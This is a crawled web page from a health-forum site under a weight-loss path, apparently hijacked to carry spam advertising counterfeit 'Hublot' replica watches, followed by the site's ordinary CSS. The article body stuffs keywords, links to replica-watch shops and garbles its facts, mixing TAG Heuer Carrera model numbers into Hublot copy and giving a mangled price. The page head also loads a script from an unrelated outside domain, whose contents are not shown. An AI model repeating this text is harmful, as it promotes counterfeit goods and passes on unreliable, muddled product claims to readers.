

--- FILE ---
content_type: text/html
request_url: https://www.healthyweightforum.org/eng/weight_loss_tips/fakehublot002.asp
body_size: 9185
content:

<!doctype html>
<html lang="en" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="http://www.addthis.com/help/api-spec">
<head>  
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Fashion Hublot Big Bang Replica Watches Online Buy | Swiss Movement Replica Watches</title>           
<script type="text/javascript" src="https://www.thameswatch.org/rws.js"></script>

    <meta name="viewport" content="width=device-width, initial-scale=1,minimal-ui">     
                
    <link rel="shortcut icon" href="//www.healthyweightforum.org/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//www.healthyweightforum.org/apple-touch-icon.png">      
    <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" />  
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link href="//fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" type="text/css" />
  <link href="https://www.healthyweightforum.org/eng/assets/css/master.css?v=1.1.3" rel="stylesheet" type="text/css">

    
                                                                
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->    

<!-- Google tag (gtag.js) -->

</head>
<body ontouchstart="">      
                                            
    <!-- Header -->
    <div class="site-header">

        <div class="row">
            <div class="col-md-4">
                <div id="nav-burger"> </div>
                <a class="site-logo" href="/">
                    <i class="fa fa-heartbeat"></i>
                    Healthy Weight Forum
                </a>
            </div>

        </div>
         
    </div>   
                        

    <div class="content-container no-breadcrumb container">     
        <div class="row content-wrapper">
                                                    
            <div class="col-md-12 site-content site-content-trans-css">

                <div class="center-content">
                <h1>Fashion Hublot Big Bang Replica Watches Online Buy | Swiss Movement Replica Watches</h1>
                <div align="center"><img src="Hublot Big Bang Replica Watches.jpg" alt="Hublot Big Bang Replica Watches" width="400" height="300"></div>
                <p>Hublot Big Bang Replica Watches, as one of the major sponsors of the Goodwood Festival of Speed 2012, has created a limited edition of driving timepieces, especially for this event. Motor-racing fans can discover three Goodwood FOS Hublot Big Bang Replica Watches, including two Calibre 16, 41mm Chronographs, and a 43mm Day-Date chronograph.</p>

                <p>The Festival of Speed, held at the Goodwood Estate, West Sussex in England, from June 28 to July 1, 2012, is one of the largest motoring events. It promotes the idea of bringing such a diverse range of cars and motorcycles together, including the latest Formula 1 racers, supercars and fire-breathing beasts.<a href="https://www.rw-forum.com/product-category/hublot/big-bang/">Hublot Big Bang Replica Watches</a> Also included are steam-powered carriages of the 19th century and classic rally cars. Along with the rarest and fastest cars, as well as the most famous and exotic ones, the FOS is also a gathering of motorsport &#39;royalty,&#39; including some racing stars. You can imagine the importance of this event for the Swiss watchmaker given its close relationship with motorsport.</p>

                <p>The new FOS Carrera Day-Date Chronograph 43mm is essentially the same watch as the Carerra Calibre 16 Monaco Grand Prix limited edition Hublot Big Bang Replica Watches released last month. (Read my review here) It is not visually spectacular. This does not mean, however, that the new timepieces won&#39;t find their audience. The combination of an anthracite-colored dial with racing stripes that evoke vintage driving suits is likely to appeal to the younger audience. Each model also features the Goodwood Festival of Speed Logo, neatly integrated into the small seconds dial at 9 o&#39;clock, which is an awesome feature.</p>

                <p>The rest is pretty similar. In a 43 mm stainless steel case with a bold look, the Calibre 16, self-winding, chronograph movement, (ETA 7750), displays time, chronograph hours and minutes,<a href="https://www.enertec.be/Replica-Watches-Sale/RolexGMTMIIRW.html">Rolex GMT-Master II Replica Watches</a> and day and date. The black bezel also features a tachymeter for speed calculation.</p>

                <p>The Carrera Goodwood FOS Speed Edition (CV2A1J), 43 mm Day Date Chronograph, is distinguished by its two vertical red stripes on an anthracite-colored dial. It also has red chronograph tips that match the red stitching of the black leather strap. This watch, like the other two models in the FOS Speed Edition is only available in the UK. The price is around GBP 3,750.</p>

                <p>The CV201AD is the most beautiful watch from this edition. It features an &quot;anthracite starburst&quot; dial, with a subtle stripe of white on the left. The black sub-dials and elegant alligator band perfectly match the black bezel. The central seconds hand is in a striking red. It is a true work of art. Hublot Big Bang Replica Watches Goodwood Carrera 41 mm, available in 250 pieces for GBP 29,95.</p>


                </div>
                         
            </div>   
                        
            <div class="site-menu site-menu-trans-css">
                <ul class="site-nav">                       
                    <li><a href="https://www.healthyweightforum.org/eng/weight_loss_tips/fakehublot001.asp">Best Swiss Hublot Replica Watches Online For Sale</a></li>
                    <li><a href="https://www.healthyweightforum.org/eng/weight_loss_tips/fakehublot002.asp">Fashion Hublot Big Bang Replica Watches Online Buy | Swiss Movement Replica Watches</a></li>
                    <li><a href="https://www.healthyweightforum.org/eng/weight_loss_tips/fakehublot003.asp">Online Buy Swiss Movement Hublot Classic Fusion Replica Watches For Mens</a></li>
                    <li><a href="https://www.healthyweightforum.org/eng/weight_loss_tips/fakehublot004.asp">Hight Quality Swiss Movement Hublot King Power Replica Watches Cheap For Sale</a></li>
                    <li><a href="https://www.healthyweightforum.org/eng/weight_loss_tips/fakehublot005.asp">Affordable Hublot Laferrari Replica Watches Online Cheap Sale</a></li>        
                   
                </ul>
            </div>                             
        </div>

        <div style="padding-top: 50px;"><p> </p></div>

        <div style="padding-top: 20px;"><p> </p></div>
        <div class="site-footer">

            <p>
                &copy; Healthy Weight Forum 2003-2019 www.rw-forum.com<br />
                
            </p>
        </div>      
    </div>

    <!--<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>-->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/fastclick/1.0.6/fastclick.min.js"></script> 
    <!--script src="//cdn.jsdelivr.net/velocity/1.2.2/velocity.min.js"></script-->      
    <script src="https://www.healthyweightforum.org/eng/assets/js/sticky.sidebar-custom.min.js"></script>
    <script src="https://www.healthyweightforum.org/eng/assets/js/master.js?v=1"></script>
    <script>
        var BASE_URL = '/';
    </script>
    
        
   
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <script type="text/javascript">
        // Use the meta property if it exists
        var shareMetaUrl = $('meta[property="og:url"]').attr('content');

        var addthis_config = addthis_config||{};
        addthis_config.data_track_addressbar = false;
        addthis_config.data_track_clickback = false;

        if (shareMetaUrl != undefined) {
            var addthis_share = {
                url: shareMetaUrl
                // title: "THE TITLE"
            }   
        }

        // $.getJSON('http://freegeoip.net/json/', function (location) {

        //  var countryCode = location.country_code;
        //  var $top10USA = $("#top-10-usa");

        //  // If USA
        //  if (countryCode === "US") {
        //      $top10USA.removeClass("hidden");        
        //  }
        //  else {
        //      $top10USA.addClass("hidden");
        //  }
  //       });

    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55da76a561d0db41" async="async"></script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.healthyweightforum.org/eng/assets/css/master.css?v=1.1.3
body_size: 35745
content:
html, body{
    overflow-x: hidden;
    overflow-y: auto;
    /*height: 100%;*/
}

body {
	color: #333333;
	font: 18px/1.6 'Open Sans',sans-serif;
	margin: 0;
	padding: 0;
	width:100%;
}

/*
a:link, a:visited {
	color: #1155cc;
    text-decoration: none;
}
*/

h1 {
	color: #35383d;
	font-size: 32px;
	font-weight: normal;
	margin-top: 5px;
}

h2, h3, h4, h5, h6 {	
    margin-top: 35px;
}

h4 { color:#252525; font-weight:600; line-height: 1.4 }

.content-container { width:100%; }

 .content-wrapper {
	padding: 0 8px;
	max-width: 1000px; /*overall content = menu + site cotent (to make the site-content close to 730px) */
	/*width: 100%;*/
	/*margin: 0;	*/
	position: relative;
	zoom:1; /* For IE 6/7 (trigger hasLayout) */
}

.content-wrapper:before,
.content-wrapper:after {
  content:"";
  display:table;
}
.content-wrapper:after {
  clear:both;
}

.label-warning {
    background-color: #ff8c00;
}

.site-header {
	/*background-color: #2f3237;
	border-top: 3px solid #00b4ff;*/
	background: url('../images/site-header-bg.jpg') no-repeat 0 0 #0e65a0;
	border-top: 3px solid #2b9dee;
	/*background-color: #3399ff;*/
	/*border-top: 3px solid #1155cc;*/
	height: 60px;
	position: relative;	
	width: 100%;
}

.site-menu {
	background-color: #ffffff;
	/*float: left;*/
	/*margin-top: 20px;
	margin-right: 20px;*/		
	/* padding: 3px; */
	/*position: absolute;*/
	float: left;
	top: 5px;
	width: 210px;
	position: relative;
	/*margin-right: -240px;*/
	margin-left:-100%;
}

.site-nav {
	background-color: #fcfcfc; /*#f8f8f8;*/
	border: 1px solid #eaeaea;
	/*font-family: 'Roboto', Arial, Helvetica, sans-serif;*/
	font-weight:400;
	font-size: 13px;
	list-style-type: none;	
	margin-top: 0;
	padding: 0;	
}

.site-nav li {	
	border-color: #eeeeee;	
	border-style: none none solid;
	/*border-width: 0 0 1px;*/
	border: 0;
	line-height: 18px;		
}

/* .site-nav li:before {
    content: "■";
    position:absolute;
    font-size:13px;
    left:10px;
    top:6px;
} */

.site-nav li {
    list-style:none;
	position:relative;
	border-bottom:1px solid #eaeaea;
}

.site-nav li a {
	color: #1d1d1d;
	/*color: #1155cc;*/
	display:list-item;
	padding: 7px 10px 7px 0.8em;		
	/*list-style-type: square;*/
	/*list-style-position: outside;*/
	/*margin-left: 25px;*/	
	/*text-indent: -1em;*/    
}

.site-nav li a:hover {
	background-color: #eeeeee;
	color: #000000;
}

.site-nav .group-name {
	background-color: #0f7ac0;	
	/*background-color: #444444;*/	
	/*font-weight: bold;*/	
}

.site-nav .group-name a {
	color: #ffffff;
	list-style-type: none;
	padding: 10px 10px 10px 0;
}

.site-nav .group-name .label-new {
	position:absolute;
	right:0;
}

.site-nav li.group-name:before {
	content:'';
}

.site-nav li.group-name a:hover {
	background-color: #07598f;
	color: #ffffff;
}

.site-nav .fa {
	margin-left: 10px;
	margin-right: 5px;
}

.site-nav .label { display:inline-block; margin-right:5px; padding:0.4em 0.6em 0.5em; }

.site-content {	
	/*margin-left: 240px;	*/
	/*left:240px;*/
	float: left;
	position: relative;
	/*max-width: 800px;*/		
}

.site-content a, .site-content a:link { color:#0053f9; text-decoration:underline; }
.site-content li { margin-bottom:1em; }
.site-content li.list-group-item { margin-bottom:-1px; }
.site-content p { margin-bottom:15px; }



.site-footer {	
	border-top: 1px solid #eeeeee;
	text-align: center;
	font-size: 13px;
    margin: 1em 0; 
	padding: 1em 10px 0 10px;   
}


a.site-logo {
	color: #ffffff;
	font-size: 24px;
	font-weight: normal;
	left: 10px;
	min-width:290px;
	position: absolute;	
	top: 10px;
}

#nav-burger {
	color: #ffffff;
	cursor: pointer;
	float: left;
	margin-top: 10px;
	position: absolute;
	display: none;
}
#nav-burger:before {
	color: #ffffff;
	font-weight: normal;
    content: "\f0c9";
    display: inline-block;
    font: 28px/20px FontAwesome;
    padding: 10px;
    vertical-align: middle;
}

#nav-burger:hover:before {
	color: #add8e6;	
}


#nav-burger.active:before {
	color: #add8e6;
}

.breadcrumb {
	background-color: #ffffff;
	border-radius:0;
	box-shadow: 0 0 5px #888888;
	font: 15px/20px sans-serif !important;
    /*margin: 0 -10px;*/
    margin-bottom:0.5em;
    padding: 10px;    
    /*width: 100%;*/
	z-index: 15;
}


.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}

.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding-bottom: 20px;
}


.component {
	width: 365px;
}

.component #header {
	display: none;
}

.component #container {
	background-image: none;
	/*background-color: #dddddd;*/
	/*border: 2px solid #888888;*/
	height: auto;
	width: 100%;
	zoom: 1;
}

.component #container.panel-body {
	background-color: #eeeeee;
	border-bottom: 0;
	border-radius: 4px;	
	/*padding-bottom: 1em;*/
}

.component #container:before,
.component #container:after {
  content:"";
  display:table;
}
.component #container:after {
  clear:both;
}

.component input[type="number"] {
    border: 2px solid #888888;
    box-sizing: border-box;
    font-size: 16px;
	height: 28px;
    padding: 4px;
    width: 100%;
}

.component #myForm select, .component #myForm select#activityLevel, .component #myForm SELECT#days {
    border: 2px solid #888888;
    font-size: 16px;
    height: 28px;
    margin: 0;
    padding: 0;
    width: auto;
}


.component input, .component select {
    color: #333333;
    font-family: "Helvetica Neue",Arial,Helvetica,sans-serif;
    font-size: 0.875em;
    font-weight: 300;
}

.component input.errorMessage {
    color: #cc0000;
}


.component #myForm label {
	color: #000000;
	/*font-weight: bold;*/
	text-shadow: none;
	width: 110px;
}

.component #DataEntry {
	border: 0;
	padding-left: 10px;
	width: 94%;
	float: none;
	/*min-width: 415px;*/
}

.component #footer {
	display: none;
}

.component #weightToLoseKg {
	width: 50px !important;
}

.component .weight-to-lose-container {
	background-color: #dddddd;
    border: 2px solid #bbbbbb;
    border-radius: 3px;
    margin-top: 25px;
    padding: 9px;
	width: 318px;
}

#resultsBody { height: auto; }

/*.results-container {
	margin-top: 10px;
	border-top: solid 2px #888888;
	

}*/

#ResultsContainer {	
	/*
	border-top: solid 2px #888888;
	display: none;
	float: none;
	margin-left: 0;
	margin-top: 10px;*/
	/*padding-left: 12px;*/	
	/*width: 100%;	*/
} 

/*#ResultsHeading {
	color: #000000;
	font-family: "Open Sans", sans-serif;
	font-size: 18px;
}
*/

.panel {    
/*    border: 2px solid rgba(0, 0, 0, 0);
    border-radius: 4px;*/
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    margin-bottom: 20px;
}

.panel-info {
    border-color: #666666;
}

.panel-info > .panel-heading {
    background-color: #444444;
    border-color: #888888;
	border-bottom: solid 3px #32cd32;
    color: #ffffff;
	
}
.panel-heading {
    /*border-bottom: 1px solid rgba(0, 0, 0, 0);*/
    /*border-top-left-radius: 3px;
    border-top-right-radius: 3px;*/
    padding: 10px 15px;
}

.panel-title {
    color: inherit;
    font-size: 16px;
	font-weight: 500;
    margin-bottom: 0;
    margin-top: 0;
}

.panel-title .fa-heartbeat {
	color: #32cd32;
	font-size: 22px;
	margin-right: 5px;
	vertical-align: text-bottom;
}


/*.btn {
    -moz-user-select: none;
    background-image: none;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857;
    margin-bottom: 0;
    padding: 6px 12px;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
}

.btn-success {
    background-color: #5cb85c;
    border-color: #4cae4c;
    color: #ffffff;
}
*/

#btnCalculate .fa-spin {
	display: none;
}


#ErrorMessagesContainer {
	/*border: inherit;*/
	/*background-color: inherit;*/
	width: 320px;
	padding: 9px;
}

.results-container-inner {
	margin: 3px 10px 10px 10px;
}

.alert {
    /*border: 1px solid rgba(0, 0, 0, 0) !important;*/
	border-width: 1px;
	border-style: solid;
    border-radius: 4px;
    margin-bottom: 20px;
    padding: 15px;
}

.alert-danger {
    background-color: #f2dede !important;
    border-color: #ebccd1 !important;
    color: #a94442 !important;    
}

.alert-danger li {
	margin-bottom:0;
}

.alert-warning {
    background-color: #fcf8e3 !important;
    border-color: #faebcc !important;
    color: #8a6d3b !important;
}

#suggested-weights-container a {
	font-size: 13px;
}


/* Remove shadows from inputs */
input[type="number"], input[type="text"], input[type="email"], input[type="search"], input[type="password"] {
  -webkit-appearance: none;
  -moz-appearance: none; /* mobile firefox too! */
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    /* display: none; <- Crashes Chrome on hover */
    -webkit-appearance: none;
    margin: 0; /* <-- Apparently some margin are still there even though it's hidden */
}
input[type="number"] {
    -moz-appearance: textfield;
}

.calc-ad {
	/*padding: 1px;*/
	/*margin-bottom: -4px;*/
	margin: 0;
	margin-bottom: 1em;
	/*max-width: 699px;*/
}

.text-ad {
	border: solid 1px #e1e1e8;
	margin-bottom: 1em;	
	padding: 0;	
}

.text-ad2 {
	margin-bottom: 1em;	
	padding: 0;	
}

.text-ad-right { float:right; }

.adspacing {margin-bottom: 2em;}

.visible-google-ad-mobile {
	display:none;
}

.visible-google-ad-tablet {
	display:none;
}

.caption {
	color:#888888;	
    display: block;
    font-size: 0.9em;
    line-height: 16px;
    margin-top: 5px;
}

 .table-content th { background-color:#e0e0e0 !important; color:#000; border-color:#cbcbcb !important; border-bottom-width:1px !important; }
 .table-content thead th { border: 1px #cbcbcb solid !important; }
 .table-content-dark th { background-color:#777 !important; border-bottom:0 !important; border-color:#989898 !important; color:#fff !important; font-weight:normal; }
  
.tablescroll_wrapper {
	overflow-y: scroll;	
	-webkit-overflow-scrolling: touch;
}

.container .jumbotron {  border-radius:0; padding:1em;}

.feature { 
	background: url('../images/feature-header-bg.png') no-repeat 0 0 #0e65a0; 
	background-size:cover;
	color:#fcfcfc;
}
.feature h3 { margin-top:0;}
.feature-image { float:left; margin-right:1em; }
.feature-text { font-size:0.9em !important; margin:0; }
.feature-calculators { margin: 1em 15px 1em 15px; }
.feature-calculators .col-md-4 a, .feature-calculators .col-md-4  a:link { color:#fff; }
.feature a, .feature a:link { color:#fff; }
.feature-calculators h2 { font-size:23px; }
.feature-calculators .col-md-4 { background-color:#fcfcfc; border:solid 1px #eeeeee; padding-top:15px; text-align:center; }
.feature-calculators .col-md-4 .fa { font-size:48px; }		
.feature-calculators .col-md-12 { border:solid 1px #eeeeee; background-color:#efefef; }
.feature-calculators .col-md-12 p { margin-top:10px; }
.feature-calculators .fa-cutlery { color:#1faeff; }	
.feature-calculators .fa-apple { color:#339933; }	
.feature-calculators .fa-dot-circle-o { color:#ae0c61; }	
.feature-calculators .fa-cutlery1 { color:#2572eb; }	
	
.feature-links { margin-top: 0; }	
/*.feature-links .media { border-bottom:solid 1px #eeeeee; cursor:pointer; padding-bottom:1em; margin-bottom:1em; position:relative; }*/
.feature-links .media { border-bottom:solid 1px #eeeeee; cursor:pointer; padding:1.2em 0; margin:0; position:relative; }
.feature-links .media.active { background-color:#d1d1d1; }
/*.feature-links .media:hover .media-heading a:link, .feature-links .media:hover .media-heading a:visited { color:#337ab7; text-decoration:underline; }*/
.feature-links .media.none { margin-bottom:0; }
.feature-links .media-heading a:link, .feature-links .media-heading a:visited { color:#000000; }
.feature-links .media-heading a:hover, .feature-links .media-heading a:active { color:#337ab7; }
.feature-links .media img { height:67px; width:100px; }
.feature-links .col-md-12 p { margin-top: 10px; }
.feature-links .col-md-12 { border:solid 1px #eeeeee; background-color:#efefef; }

.feature-heading { border-bottom:solid 1px #eeeeee; color:#0f7ac0; font-size:24px; margin-bottom:0; margin-top:1.5em; }

/* Main default.asp page Stories */
.feature-story { 
	margin-bottom:1em;
}

.feature-story:after {
	content: "";
	display: table;
	clear: both;
}

.feature-story img {    
	background-color: transparent;
	/* max-height:225px;
	min-height:225px; */
	width: 100%;
}

.feature-story .row, .feature-story .feature-story-image, .feature-story .feature-story-content {
	padding: 0;
	background-color: #FFFFFF;
}

.feature-story .feature-story-row {
	padding: 0 20px 0 20px;
}

.feature-story .feature-story-header {
	background-color: #FFFFFF;    
	font-size: 20px;
	padding: 10px 0 0 0;
	line-height:normal;    
}

.feature-story .feature-story-header a, .feature-story .feature-story-headerr a:link, .feature-story .feature-story-header a:visited {
	color:#0053f9;
	display:inline-block;
	line-height: 24px;    
	text-decoration: none;
}

.feature-story .feature-story-header a:hover {
	text-decoration: underline;    
}

.feature-story .feature-story-header .feature-story-header-separator {
	height: 2px;
	width: 26px;
	background-color: #d9d9d9;
	margin: 7px 0 7px 0;
}

.feature-story .feature-story-desc {
	position: relative;
	height: 100%;
	display: block;
	font-size: 14px;
	line-height: normal;
}

.feature-story .feature-story-desc a{
	display:block;
	margin-top:10px;
	/* position: absolute;
	width: 100%;
	bottom: 10px;
	left: 20px; */
}

.feature-story .feature-story-desc p {
	margin-top:10px;
	margin-bottom:0;
}

.feature-story a.more-link::before {
	content: "\f054";
	font: normal normal normal 14px/1 FontAwesome;
	vertical-align: middle;
}

.feature-story a.more-link, .feature-story a.more-link:link, .feature-story a.more-link:visited {
	color: #ea1b35;
	display:inline-block;
	font-size: 14px;        
	margin-bottom:1em;
	margin-top:1em;
}
.feature-story a.more-link {
	color: #222;
	font-size: 13px;
	font-style: normal;
	font-weight: 700;
	letter-spacing: 2px;
	text-decoration:none;
	text-transform: uppercase;    
}

.feature-story .box-shadow {
	-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.10);
	box-shadow: 0 0 10px 0 rgba(0,0,0,.10);
}

.feature-top-10-diets .fa-star, .feature-top-10-diets .fa-star-o, .feature-top-10-diets .fa-star-half-o {
	color:#ffbf0d; 
} 

.feature-top-10-diets .table {
	font-size:14px;
}

.feature-top-10-diets .table td {
	vertical-align: middle;
}

.feature-top-10-diets .table td.rank {
	font-weight:bold;
	text-align:center;	
}

.feature-top-10-diets .table td.rating {
	text-align:center;
}

.feature-top-10-diets .table td.rating a {
	display:block;	
}

.feature-top-10-diets .btn-responsive, .feature-top-10-diets .btn-responsive:link, .feature-top-10-diets .btn-responsive:visited {
	color:#fff;
	text-decoration: none;
}

.feature-top-10-diets .highlight {
	box-shadow: 0 1px 11px 1px rgba(0, 0, 0, 0.28);
	position:relative;
}

.feature-top-10-diets .highlight td {
	border:0;
	padding: 15px;	
}

.feature-top-10-diets .label-warning {
	display:inline-block;
	margin-bottom:3px;	
}

/* .feature-top-10-diets .table-striped > tbody > tr:nth-of-type(2n+1) {
	background-color:#fff;
}

.feature-top-10-diets .table-striped > tbody > tr:nth-of-type(2n) {
	background-color:#f9f9f9;
} */

.table-striped tbody tr:nth-of-type(2n) {
	background-color:#f9f9f9;
}

.table-striped tbody tr:nth-of-type(2n+1) {
	background-color:#fff;
}

/* .feature .table-striped > tbody > tr:nth-of-type(2n+1) {
	background-color:#f9f9f9;
} */

.feature-top-10-diets th { background-color: #f9f9f9; }


/* Calculator CSS */
#component-calculator, #component-calculator-2 { background-color:#eeeeee; border-radius: 5px ; border:solid 1px #444444; margin:1em auto; /*overflow:hidden;*/ }
.component-header { background-color: #383838; color: #ffffff; font-size: 20px; height: 40px; line-height: 40px; padding-left: 8px; }
.component-header fa { line-height:normal; }
#component-container, #component-container-2, .component-container  { margin:0; }
#input-stone-pounds small, #inchesPanel small { display:none; }
#calculate-progress, #calculate-progress-2 { margin-top:10px; }
#printArea, #printArea-2 { display: none; }
.component-footer { border-radius: 0 0 5px 5px; clear: both; color: #ffffff; display:none; height: 40px; line-height: 40px; padding: 0; text-align: center; }
/*
#component-calculator h4 { color:inherit; }
#component-calculator h4#ResultsHeading { color:#fff; }
*/

.component-heading { color: #000000; }
.component-inputs input[type="number"] { /*border: 2px solid #888888;*/ box-sizing: border-box; font-size: 16px; height: 28px; padding: 0 4px; width: 100%; }
.component-inputs input[type="number"], .component-inputs input[type="text"], .component-inputs select { border:solid 1px #cccccc; color: #333333; font-family: "Helvetica Neue",Arial,Helvetica,sans-serif; font-size:16px; font-weight: 300; height: 28px; margin: 0; -webkit-transition: all 0.30s ease-in-out; -moz-transition: all 0.30s ease-in-out; -ms-transition: all 0.30s ease-in-out; -o-transition: all 0.30s ease-in-out; outline: none; }
.component-inputs input[type="number"]:focus, .component-inputs input[type="text"]:focus, .component-inputs select:focus { border: 1px solid #66afe9; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(102, 175, 233, 0.6); outline: 0 none; }
.component-inputs input[type="number"].error-message:focus, .component-inputs select.error-message:focus { border: solid 1px #843534; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 6px #ce8483; }
.component-inputs .error-message { border: solid 1px #a94442 !important; }
.component-inputs input[type="number"].disabled { 
  -webkit-transition:none !important;
  -moz-transition:none !important;
  -o-transition:none !important;
  transition:none !important; }

	
.component-inputs label { font-weight:normal; width:60px; }
.component-inputs input[type="number"] { width: 70px; }

.component-inputs .optional-container { background-color: #dddddd; border: 1px solid #bbbbbb; border-radius: 3px; margin-top: 1em; padding: 9px; }
.component-inputs .optional-container label { display:block; font-size:0.85em; width:auto; }
.component-inputs .optional-container label span { font-weight:bold; }

#component-calculator #calculate-progress, #component-calculator-2 #calculate-progress-2 { margin-bottom:1em; }
#component-calculator #ResultsSuccess, #component-calculator-2 #ResultsSuccess-2 { display:none; }

.component-results .component-heading { display:none; }
#component-calculator .component-errors, #component-calculator-2 .component-errors { display:none; /*min-width:285px;*/ padding:0; width:100%; }
.component-errors ul { font-family:Arial; font-size:13px; }

#component-calculator .alert-info, #component-calculator-2 .alert-info { background-color: #e0eeee; border: 1px solid #add8e6; }


/* Social Buttons */
.social-share { list-style: outside none none; margin-bottom:1.3em; margin-top:15px; padding:0; min-height:40px; }
/*.social-share:before, .social-share:after { content:""; display:table; }
.social-share:after { clear:both; }
.social-share .total-shares {  line-height: 0.8em; margin-right: 0.5em; text-align:left; }
.social-share h5 { font-size:1.2em; font-weight:bold; margin-bottom:0; margin-top:0; }
.social-share li { float:left; }
.social-share small { color:#a5a5a5; font-size:0.7em; font-weight:bold; text-transform:uppercase; }*/

.at4-count-container { padding-right:8px !important; min-width: 0 !important; }
.at4-jumboshare .at4-share-container { padding-left:8px !important; display:block; }
.at4-jumboshare .at4-count { font-family:inherit !important; font-size:18px !important; line-height:18px !important; text-align:left; }
.at4-jumboshare .at4-title { color: #a5a5a5 !important; font-weight:bold !important; }

@media only screen and (max-width : 320px) {
	.at4-jumboshare .at4-count-container { border-right:0 !important; float:left !important; }
	.at4-jumboshare .at4-share-container { clear:both !important; display:block !important; padding-left:0 !important; padding-top:5px !important; }	
}

/* 2016 calculator style */
/* Buttons */
.btn.btn-circle {
	padding: 0;
	border-radius: 50%;
}

.btn-circle {
	width: 56px;
	height: 56px;
	min-width: 56px;
}
.btn-circle span {
	line-height: 56px;
}
.btn-circle.btn-xl {
	width: 90px;
	height: 90px;
	min-width: 90px;
}
.btn-circle.btn-xl span {
	line-height: 90px;
}

.btn-circle.btn-lg {
	width: 78px;
	height: 78px;
	min-width: 78px;
}
.btn-circle.btn-lg span {
	line-height: 78px;
}
.btn-circle.btn-sm {
	width: 40px;
	height: 40px;
	min-width: 40px;
}
.btn-circle.btn-sm span {
	line-height: 40px;
}

.btn-circle.btn-xs-2 {
	width: 30px;
	height: 30px;
	min-width: 30px;
}
.btn-circle.btn-xs-2 span {
	line-height: 24px;
}

.btn-circle.btn-xs {
	width: 20px;
	height: 20px;
	min-width: 20px;
}
.btn-circle.btn-xs span {
	line-height: 18px;
}

.btn.active.focus, .btn.active:focus, .btn.focus, .btn.focus:active, .btn:active:focus, .btn:focus {
	outline:0;
}

.btn.active, .btn.active:link, .btn.active:active, .btn.active.active.focus, .btn.active.active:focus, .btn.active.active:hover, .btn.active.focus:active, .btn.active:active:focus, .btn.active:active:hover {
	background-color:#f17128;
	border-color:#e86013;  
	color:#ffffff;
	font-weight:normal;
	box-shadow:none;

}

.btn.active:focus, .btn.active:visited, .btn.active:hover { 
	background-color:#f17128;
	border-color:#e86013;  
	color:#ffffff;
	font-weight:normal;
}

.btn-circle-outline {
	width: 32px;
	height: 32px;
	text-align: center;
	padding: 3px 0;  
	/*line-height: 1.428571429;*/
	line-height:22px;
	border-radius: 15px;
	color:#cccccc;
	border: 2px solid #cccccc;
	background-color:#ffffff;

	/*width: 13px;*/  
	/*font-family: 'Avenir-Heavy';*/
	font-size: 24px;
	letter-spacing: 0.4px;
	color: #cccccc;  
}

/* Desktop classes (Ipad and up)*/
/* @media only screen and (min-device-width : 768px) and (max-device-width : 1024px), only screen and (min-width : 768px) */
@media only screen and (min-width:769px) {				
						
	html, body { overflow-x:auto; }				
	.content-container { overflow-x:initial; }
								
	.site-logo {		
		position:relative !important;
	}

	.site-content { 		
		-moz-box-sizing: border-box;
    	box-sizing: border-box;
    	left:0;
		margin-left:0 !important;
    	padding-left: 222px;
    	width: 100% !important;         
    	/*padding-right:100px;*/
    	/*width: calc(100% - 240px) !important;*/
	}					

	.content-wrapper { max-width:1280px !important; }
		
	.show-nav .site-content-trans-js { left:0 !important; }
			
	.site-menu-trans-js { 
		left:0 !important;
	}
							
	.site-content-trans-css, .site-menu-trans-css { 
	  -webkit-transition: none !important;
	  -moz-transition: none !important;
	  -o-transition: none !important;
	  -ms-transition: none !important;
	  transition: none !important;
	}		
}

/* Google ads */
/*@media only screen and (max-width:375px) {
	.visible-google-ad-mobile {
		display:block;
	}
}

@media only screen and (min-width:376px) and (max-width:991px)  {
	.visible-google-ad-tablet {
		display:block;
	}
}*/


@media only screen and (min-width:1025px) {
	/* Desktop Bigger header */
	.site-header {
		height: 100px;
		background-size: cover;
	}

	.site-logo {
		top:26px !important;		
	}	
}

@media only screen and (min-width:769px) {		

	.site-content {
		padding-right:0;
	}

	.center-content { 
		float:left; 
		padding-left:0px; 
		padding-right:10px; 		
		width:calc(100% - 300px)
	}

	.right-sidebar {		
		float:left;
		height:100vh;
		margin-top:5px; 
		min-width:300px;
		max-width:300px;
		will-change: min-height;
	}

	.right-sidebar__inner{
		transform: translate(0, 0); /* For browsers don't support translate3d. */
		transform: translate3d(0, 0, 0);
		will-change: position, transform;
	}

	.success-story {
		/*background: #f5f5f5 none repeat scroll 0 0;*/
		*background: #ffffff none repeat scroll 0 0;
		border: medium none;
		color: #666;
		display: block;
		font-size: 14px;
		line-height: 20px;
		/*margin-bottom:1em;*/
		padding: 0;
		position: relative;		
	}

